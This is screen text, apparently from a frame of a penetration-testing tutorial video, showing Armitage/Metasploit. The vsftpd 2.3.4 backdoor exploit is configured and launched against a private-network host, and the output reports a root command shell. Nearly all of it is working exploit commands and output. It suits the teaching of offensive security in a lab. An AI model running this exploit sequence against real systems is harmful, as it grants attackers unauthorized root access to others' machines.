 Applications
Places
armitage-ArmitageMain
Fri 00:47
1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.106
HackerSploit
Progress...
Querying exploits...
windows/scada/codesys_gateway_se...
Cancel
Console X nmap X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 2544
LPORT => 2544
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] 192.168.1.106:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.106:21 - USER: 331 Please specify the password.
[+] 192.168.1.106:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.106:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.107:39771 -> 192.168.1.106:6200) at 2018-02-09 00:44:23 +0300
[*] 192.168.1.106 - Command shell session 1 closed.
msf exploit(unix/ftp/vsftpd_234_backdoor) >